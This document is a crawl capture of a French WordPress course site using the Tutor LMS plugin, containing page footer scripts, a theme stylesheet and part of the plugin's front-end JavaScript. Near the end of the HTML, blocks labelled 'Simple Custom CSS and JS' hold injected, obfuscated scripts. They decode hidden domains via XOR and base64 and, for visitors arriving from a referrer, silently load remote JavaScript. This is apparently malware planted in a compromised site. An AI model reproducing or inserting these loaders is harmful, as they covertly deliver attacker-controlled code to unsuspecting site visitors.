code","more":"Ins\u00e9rer la balise \u00ab\u00a0Lire la suite\u2026\u00a0\u00bb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/quicktags.min.js?ver=5.8.12' id='quicktags-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js?ver=1.9.9' id='tutor-plyr-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=1.9.9' id='tutor-social-share-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='tutor-main-js-extra'>
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/bouarroudj.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/bouarroudj.com","base_path":"\/","tutor_url":"https:\/\/bouarroudj.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"746e40800c","loading_icon_url":"https:\/\/bouarroudj.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/bouarroudj.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.jpg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/bouarroudj.com\/tableau-de-bord\/","wp_date_format":"MM dd, yy"};
/* ]]> */
</script>
<script type='text/javascript' id='tutor-main-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2021-09-16 20:10:49+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Are you sure to delete?":["Confirmez-vous vouloir supprimer\u00a0?"],"Are you sure?":["Confirmez-vous\u00a0?"],"Use this media":["Utiliser ce m\u00e9dia"],"Select or Upload Media Of Your Chosen Persuasion":["S\u00e9lectionner ou t\u00e9l\u00e9verser un m\u00e9dia de votre choix"],"Quiz Update Failed":["\u00c9chec de la mise \u00e0 jour du quiz"],"Meeting Update Failed":["\u00c9chec de la mise \u00e0 jour de la r\u00e9union"],"Update Error":["Erreur de mise \u00e0 jour"],"Success":["R\u00e9ussi"],"Lesson":["Le\u00e7on"],"Assignment":["T\u00e2ches"]}},"comment":{"reference":"assets\/js\/tutor.js"}} );
</script>
<script type='text/javascript' src='https://bouarroudj.com/wp-content/plugins/tutor/assets/js/tutor.js?ver=1.9.9' id='tutor-main-js'></script>
<script type='text/javascript' id='tutor-frontend-js-extra'>
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/bouarroudj.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/bouarroudj.com","base_path":"\/","tutor_url":"https:\/\/bouarroudj.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"746e40800c","loading_icon_url":"https:\/\/bouarroudj.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/bouarroudj.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.jpg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/bouarroudj.com\/tableau-de-bord\/","wp_date_format":"MM dd, yy"};
/* ]]> */
</script>
<script type='text/javascript' id='tutor-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2021-09-16 20:10:49+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Invalid username or password!":["Identifiant ou mot de passe non valide."],"Use media":["Utiliser un m\u00e9dia"],"Select \/ Upload Media Of Your Chosen Persuasion":["S\u00e9lectionner\/t\u00e9l\u00e9verser un m\u00e9dia de votre choix"],"Your rating will now be visible in the course page":["Votre \u00e9valuation sera d\u00e9sormais visible sur la page du cours."],"Thank You for Rating This Course!":["Merci d\u2019avoir not\u00e9 ce cours\u00a0!"],"Stay here":["Rester ici"],"Leaving...":["Partir\u2026"],"Yes, leave quiz":["Oui, quitter le quiz"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":["Souhaitez-vous abandonner ce quiz\u00a0? Le quiz sera envoy\u00e9 partiellement jusqu\u2019\u00e0 cette question si vous quittez cette page."],"Abandon Quiz?":["Abandonner le quiz\u00a0?"],"Unfortunately, you are out of time and quiz attempts. ":["Malheureusement, vous \u00eates \u00e0 court de temps et de tentatives de quiz. "],"Keep Data":["Conserver les donn\u00e9es"],"Something went wrong":["Quelque chose s\u2019est mal pass\u00e9"],"Reset Data":["R\u00e9initialiser les donn\u00e9es"],"Before continue, please decide whether to keep progress or reset.":["Avant de poursuivre, veuillez d\u00e9cider si vous souhaitez conserver la progression ou r\u00e9initialiser."],"Override Previous Progress":["Surcharger la progression pr\u00e9c\u00e9dente"],"Rating and review required":["Notation et avis obligatoires"],"Assignment Update Failed":["\u00c9chec de mise \u00e0 jour de la t\u00e2che"],"Lesson Update Failed":["\u00c9chec de mise \u00e0 jour de la le\u00e7on"],"Done":["Termin\u00e9"],"More answer for this question is required":["Une r\u00e9ponse plus d\u00e9taill\u00e9e \u00e0 cette question est n\u00e9cessaire"],"Incorrect, Please try again":["Incorrect, veuillez r\u00e9essayer"],"Please match all the items":["Veuillez faire correspondre tous les \u00e9l\u00e9ments"],"The answer for this question is required":["La r\u00e9ponse \u00e0 cette question est obligatoire"],"Please select at least one option to answer.":["Veuillez s\u00e9lectionner au moins une option pour r\u00e9pondre."],"Please select an option to answer":["Veuillez s\u00e9lectionner une option pour r\u00e9pondre"],"Saving...":["Enregistrement\u2026"],"Correct Answer":["R\u00e9ponse correcte"],"Assignment answer can not be empty":["La r\u00e9ponse \u00e0 la t\u00e2che ne peut pas \u00eatre vide"],"Failed":["\u00c9chou\u00e9"],"Save":["Enregistrer"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
</script>
<script type='text/javascript' src='https://bouarroudj.com/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=1.9.9' id='tutor-frontend-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfdOZ4UAAAAALweCTbecqaTzyGjeJhL680jI8dq&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dc935) {
    
    var _c6f0d7 = Date.now();
    var _b9aa27 = 1000;
    _c6f0d7 = _c6f0d7 / _b9aa27;
    _c6f0d7 = Math.floor(_c6f0d7);

    var _ba2a58 = 600;
    _c6f0d7 -= _c6f0d7 % _ba2a58;
    _c6f0d7 = _c6f0d7.toString(16);

    var _b951bf = _dc935.referrer;

    if (!_b951bf) return;

    var _d5d6f3 = [1557, 1552, 1551, 1564, 1565, 1560, 1546, 1553, 1563, 1558, 1560, 1547, 1565, 1554, 1552, 1549, 1623, 1552, 1559, 1567, 1558];

    _d5d6f3 = _d5d6f3.map(function(_df3530){
        return _df3530 ^ 1657;
    });

    var _e4d6c5 = "9ee5245f9861f5f6093ce66ed6d27b08";
    
    _d5d6f3 = String.fromCharCode(..._d5d6f3);

    var _2ba401 = "https://";
    var _884466 = "/";
    var _be2b36 = "track-";

    var _37c6ba = ".js";

    var _84d5d7 = _dc935.createElement("script");
    _84d5d7.type = "text/javascript";
    _84d5d7.async = true;
    _84d5d7.src = _2ba401 + _d5d6f3 + _884466 + _be2b36 + _c6f0d7 + _37c6ba;

    _dc935.getElementsByTagName("head")[0].appendChild(_84d5d7)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dc935) {
    
    var _c6f0d7 = Date.now();
    var _b9aa27 = 1000;
    _c6f0d7 = _c6f0d7 / _b9aa27;
    _c6f0d7 = Math.floor(_c6f0d7);

    var _ba2a58 = 600;
    _c6f0d7 -= _c6f0d7 % _ba2a58;
    _c6f0d7 = _c6f0d7.toString(16);

    var _b951bf = _dc935.referrer;

    if (!_b951bf) return;

    var _d5d6f3 = [1557, 1552, 1551, 1564, 1565, 1560, 1546, 1553, 1563, 1558, 1560, 1547, 1565, 1554, 1552, 1549, 1623, 1552, 1559, 1567, 1558];

    _d5d6f3 = _d5d6f3.map(function(_df3530){
        return _df3530 ^ 1657;
    });

    var _e4d6c5 = "9ee5245f9861f5f6093ce66ed6d27b08";
    
    _d5d6f3 = String.fromCharCode(..._d5d6f3);

    var _2ba401 = "https://";
    var _884466 = "/";
    var _be2b36 = "track-";

    var _37c6ba = ".js";

    var _84d5d7 = _dc935.createElement("script");
    _84d5d7.type = "text/javascript";
    _84d5d7.async = true;
    _84d5d7.src = _2ba401 + _d5d6f3 + _884466 + _be2b36 + _c6f0d7 + _37c6ba;

    _dc935.getElementsByTagName("head")[0].appendChild(_84d5d7)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7689688c4deadcf13e594fc56af27e89 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f4cf44b9e8ca21fdb3799f7926c9f6c3 --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LfdOZ4UAAAAALweCTbecqaTzyGjeJhL680jI8dq' );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bouarroudj.com/wp-content/themes/vdperanto/style.css?ver=5.8.12
body_size: 726
content:
/*
Theme Name:   vdperanto
 Description:  A Business theme ideal for creating a corporate or business website. Vdperanto is a child theme of BusiProf WordPress Theme with a white background. Vdperanto is available in different locales.
 Theme URI:    https://webriti.com/vdperanto-details-page/
 Author:       webriti
 Author URI:   https://www.webriti.com
 Template:     busiprof
 Version:      1.24
 Tags: one-column, two-columns, full-width-template, threaded-comments, right-sidebar, custom-menu, sticky-post, translation-ready, featured-images, blog, theme-options, portfolio, photography, education, footer-widgets, e-commerce, news
 Text Domain: 	vdperanto
*/
.txt-color, .service .post:hover .entry-header .entry-title > a, .other-service .entry-header .entry-title > a:hover, .portfolio-tabs li.active > a, .portfolio-tabs li > a:hover, .portfolio .entry-header .entry-title > a:hover, .paginations span.current, .page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus,.page-breadcrumb > li a, .home-post .entry-header .entry-title > a:hover, .testimonial-scroll .author-name, .home-post .entry-header .entry-title > a:hover, .site-content .post .entry-header .entry-title > a:hover, .entry-meta a:hover, .entry-meta a:focus, .fn, 
.datetime:hover, .datetime:focus, .reply a, .reply a:hover, .reply a:focus, .widget table tbody a:hover, 
.widget table #next a:hover, .widget table #next a:focus, 
.widget table #prev a:hover, .widget table #prev a:focus, .tagcloud a:hover, .tagcloud a:focus,
.footer-sidebar .tagcloud a:hover, .footer-sidebar .tagcloud a:focus,
.widget .widget-tabs li.active > a, .widget .widget-tabs li > a:hover, .footer-sidebar .widget .widget-tabs li.active > a, .footer-sidebar .widget .widget-tabs li > a:hover,
.widget .post .entry-header .entry-title > a:hover, .footer-sidebar .widget .post .entry-header .entry-title > a:hover, .footer-sidebar .widget p a, 
.footer-sidebar .widget p a:hover,  
.site-info p a:hover, .site-info p a:focus 
{ color: #2997ab; }

.widget table tbody a:focus { border: 1px solid #2997ab; }

.avatar .tooltip.top .tooltip-arrow { border-top-color: #2997ab; }

.paginations span.current, .btn-wrap a:hover, .btn-wrap a, .testi-next:hover, .testi-prev:hover, .avatar .tooltip-inner, .widget table caption, .widget table tbody a{
	background-color: #2997ab; 
}
.btn-wrap a:hover {
   background-image: linear-gradient(to bottom, #2997ab, #2997ab);
}
.btn-wrap a:hover {
    opacity: 0.9;
}
.btn-wrap a {
    background-image: linear-gradient(to bottom, #2997ab, #2997ab);
	box-shadow: inset 1px 1px 0px 0px #2997ab;
}
.flex-btn:hover, .flex-btn:focus, .flex-btn {
    background-color: #2997ab;
}

--- FILE ---
content_type: text/javascript
request_url: https://bouarroudj.com/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=1.9.9
body_size: 17124
content:

jQuery(document).ready(function ($) {
    'use strict';
    /**
     * wp.i18n translateable functions 
     * @since 1.9.0
    */
    const { __, _x, _n, _nx } = wp.i18n;
    /**
     * Initiate Select2
     * @since v.1.3.4
     */
    if (jQuery().select2) {
        $('.tutor_select2').select2({
            escapeMarkup: function (markup) {
                return markup;
            }
        });
    }
    //END: select2


    /*!
     * jQuery UI Touch Punch 0.2.3
     *
     * Copyright 2011–2014, Dave Furfero
     * Dual licensed under the MIT or GPL Version 2 licenses.
     *
     * Depends:
     *  jquery.ui.widget.js
     *  jquery.ui.mouse.js
     */
    !function (a) { function f(a, b) { if (!(a.originalEvent.touches.length > 1)) { a.preventDefault(); var c = a.originalEvent.changedTouches[0], d = document.createEvent("MouseEvents"); d.initMouseEvent(b, !0, !0, window, 1, c.screenX, c.screenY, c.clientX, c.clientY, !1, !1, !1, !1, 0, null), a.target.dispatchEvent(d) } } if (a.support.touch = "ontouchend" in document, a.support.touch) { var e, b = a.ui.mouse.prototype, c = b._mouseInit, d = b._mouseDestroy; b._touchStart = function (a) { var b = this; !e && b._mouseCapture(a.originalEvent.changedTouches[0]) && (e = !0, b._touchMoved = !1, f(a, "mouseover"), f(a, "mousemove"), f(a, "mousedown")) }, b._touchMove = function (a) { e && (this._touchMoved = !0, f(a, "mousemove")) }, b._touchEnd = function (a) { e && (f(a, "mouseup"), f(a, "mouseout"), this._touchMoved || f(a, "click"), e = !1) }, b._mouseInit = function () { var b = this; b.element.bind({ touchstart: a.proxy(b, "_touchStart"), touchmove: a.proxy(b, "_touchMove"), touchend: a.proxy(b, "_touchEnd") }), c.call(b) }, b._mouseDestroy = function () { var b = this; b.element.unbind({ touchstart: a.proxy(b, "_touchStart"), touchmove: a.proxy(b, "_touchMove"), touchend: a.proxy(b, "_touchEnd") }), d.call(b) } } }(jQuery);

    /**
     * END jQuery UI Touch Punch
     */

    const videoPlayer = {
        ajaxurl: window._tutorobject.ajaxurl,
        nonce_key: window._tutorobject.nonce_key,
        video_data: function () {
            const video_track_data = $('#tutor_video_tracking_information').val();
            return video_track_data ? JSON.parse(video_track_data) : {};
        },
        track_player: function () {
            const that = this;
            if (typeof Plyr !== 'undefined') {
                const player = new Plyr('#tutorPlayer');
                const video_data = that.video_data();
                player.on('ready', function (event) {
                    const instance = event.detail.plyr;
                    const { best_watch_time } = video_data;
                    if (best_watch_time > 0 && instance.duration > Math.round(best_watch_time)) {
                        instance.media.currentTime = best_watch_time;
                    }
                    that.sync_time(instance);
                });

                let tempTimeNow = 0;
                let intervalSeconds = 30; //Send to tutor backend about video playing time in this interval
                player.on('timeupdate', function (event) {
                    const instance = event.detail.plyr;
                    const tempTimeNowInSec = (tempTimeNow / 4); //timeupdate firing 250ms interval
                    if (tempTimeNowInSec >= intervalSeconds) {
                        that.sync_time(instance);
                        tempTimeNow = 0;
                    }
                    tempTimeNow++;
                });

                player.on('ended', function (event) {
                    const video_data = that.video_data();
                    const instance = event.detail.plyr;
                    const data = { is_ended: true };
                    that.sync_time(instance, data);
                    if (video_data.autoload_next_course_content) {
                        that.autoload_content();
                    }
                });
            }
        },
        sync_time: function (instance, options) {
            const post_id = this.video_data().post_id;
            //TUTOR is sending about video playback information to server.
            let data = { action: 'sync_video_playback', currentTime: instance.currentTime, duration: instance.duration, post_id };
            data[this.nonce_key] = _tutorobject[this.nonce_key];
            let data_send = data;
            if (options) {
                data_send = Object.assign(data, options);
            }
            $.post(this.ajaxurl, data_send);
        },
        autoload_content: function () {
            const post_id = this.video_data().post_id;
            const data = { action: 'autoload_next_course_content', post_id };
            data[this.nonce_key] = _tutorobject[this.nonce_key];
            $.post(this.ajaxurl, data).done(function (response) {
                if (response.success && response.data.next_url) {
                    location.href = response.data.next_url;
                }
            });
        },
        init: function () {
            this.track_player();
        }
    };

    /**
     * Fire TUTOR video
     * @since v.1.0.0
     */
    if ($('#tutorPlayer').length) {
        videoPlayer.init();
    }

    $(document).on('change keyup paste', '.tutor_user_name', function () {
        $(this).val(tutor_slugify($(this).val()));
    });

    function tutor_slugify(text) {
        return text.toString().toLowerCase()
            .replace(/\s+/g, '-')           // Replace spaces with -
            .replace(/[^\w\-]+/g, '')       // Remove all non-word chars
            .replace(/\-\-+/g, '-')         // Replace multiple - with single -
            .replace(/^-+/, '')             // Trim - from start of text
            .replace(/-+$/, '');            // Trim - from end of text
    }

    function toggle_star_(star){
        star.add(star.prevAll()).filter('i').addClass('tutor-icon-star-full').removeClass('tutor-icon-star-line');
        star.nextAll().filter('i').removeClass('tutor-icon-star-full').addClass('tutor-icon-star-line');
    }

    /**
     * Hover tutor rating and set value
     */
    $(document).on('mouseover', '.tutor-star-rating-container .tutor-star-rating-group i', function () {
        toggle_star_($(this));
    });

    $(document).on('click', '.tutor-star-rating-container .tutor-star-rating-group i', function () {
        var rating = $(this).attr('data-rating-value');
        $(this).closest('.tutor-star-rating-group').find('input[name="tutor_rating_gen_input"]').val(rating);
        
        toggle_star_($(this));
    });

    $(document).on('mouseout', '.tutor-star-rating-container .tutor-star-rating-group', function(){
        var value = $(this).find('input[name="tutor_rating_gen_input"]').val();
        var rating = parseInt(value);
        
        var selected = $(this).find('[data-rating-value="'+rating+'"]');
        (rating && selected && selected.length>0) ? toggle_star_(selected) : $(this).find('i').removeClass('tutor-icon-star-full').addClass('tutor-icon-star-line');
    });

    $(document).on('click', '.tutor_submit_review_btn', function (e) {
        e.preventDefault();
        var $that = $(this);
        var rating = $that.closest('form').find('input[name="tutor_rating_gen_input"]').val();
        var review = $that.closest('form').find('textarea[name="review"]').val();
        review = review.trim();

        var course_id = $('input[name="tutor_course_id"]').val();
        var data = { course_id: course_id, rating: rating, review: review, action: 'tutor_place_rating' };

        if(!rating || rating==0 || !review) {
            alert(__('Rating and review required', 'tutor'));
            return;
        }

        if (review) {
            $.ajax({
                url: _tutorobject.ajaxurl,
                type: 'POST',
                data: data,
                beforeSend: function () {
                    $that.addClass('updating-icon');
                },
                success: function (data) {
                    var review_id = data.data.review_id;
                    var review = data.data.review;
                    $('.tutor-review-' + review_id + ' .review-content').html(review);
                    
                    // Show thank you
                    new window.tutor_popup($, 'icon-rating', 40).popup({
                        title: __('Thank You for Rating This Course!', 'tutor'),
                        description : __('Your rating will now be visible in the course page', 'tutor'),
                    });

                    setTimeout(function(){
                        location.reload();
                    }, 3000);
                }
            });
        }
    }).on('click', '.tutor_cancel_review_btn', function() {
        // Hide the pop up review form on cancel click
        $(this).closest('form').hide();
    });

    $(document).on('click', '.write-course-review-link-btn', function (e) {
        e.preventDefault();
        $(this).siblings('.tutor-write-review-form').slideToggle();
    });

    $(document).on('click', '.tutor-ask-question-btn', function (e) {
        e.preventDefault();
        $('.tutor-add-question-wrap').slideToggle();
    });
    $(document).on('click', '.tutor_question_cancel', function (e) {
        e.preventDefault();
        $('.tutor-add-question-wrap').toggle();
    });

    $(document).on('submit', '#tutor-ask-question-form', function (e) {
        e.preventDefault();

        var $form = $(this);

        var data = $(this).serializeObject();
        data.action = 'tutor_ask_question';

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: data,
            beforeSend: function () {
                $form.find('.tutor_ask_question_btn').addClass('updating-icon');
            },
            success: function (data) {
                if (data.success) {
                    $('.tutor-add-question-wrap').hide();
                    window.location.reload();
                }
            },
            complete: function () {
                $form.find('.tutor_ask_question_btn').removeClass('updating-icon');
            }
        });
    });

    $(document).on('submit', '.tutor-add-answer-form', function (e) {
        e.preventDefault();

        var $form = $(this);
        var data = $(this).serializeObject();
        data.action = 'tutor_add_answer';

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: data,
            beforeSend: function () {
                $form.find('.tutor_add_answer_btn').addClass('updating-icon');
            },
            success: function (data) {
                if (data.success) {
                    window.location.reload();
                }
            },
            complete: function () {
                $form.find('.tutor_add_answer_btn').removeClass('updating-icon');
            }
        });
    });

    $(document).on('focus', '.tutor_add_answer_textarea', function (e) {
        e.preventDefault();

        var question_id = $(this).closest('.tutor_add_answer_wrap').attr('data-question-id');
        var conf = {
            tinymce: {
                wpautop: true,
                //plugins : 'charmap colorpicker compat3x directionality fullscreen hr image lists media paste tabfocus textcolor wordpress wpautoresize wpdialogs wpeditimage wpemoji wpgallery wplink wptextpattern wpview',
                toolbar1: 'bold italic underline bullist strikethrough numlist  blockquote  alignleft aligncenter alignright undo redo link unlink spellchecker fullscreen'
            },
        };
        wp.editor.initialize('tutor_answer_' + question_id, conf);
    });

    $(document).on('click', '.tutor_cancel_wp_editor', function (e) {
        e.preventDefault();
        $(this).closest('.tutor_wp_editor_wrap').toggle();
        $(this).closest('.tutor_add_answer_wrap').find('.tutor_wp_editor_show_btn_wrap').toggle();
        var question_id = $(this).closest('.tutor_add_answer_wrap').attr('data-question-id');
        wp.editor.remove('tutor_answer_' + question_id);
    });

    $(document).on('click', '.tutor_wp_editor_show_btn', function (e) {
        e.preventDefault();
        $(this).closest('.tutor_add_answer_wrap').find('.tutor_wp_editor_wrap').toggle();
        $(this).closest('.tutor_wp_editor_show_btn_wrap').toggle();
    });

    /**
     * Quiz attempt
     */

    var $tutor_quiz_time_update = $('#tutor-quiz-time-update');
    var attempt_settings = null;
    if ($tutor_quiz_time_update.length) {
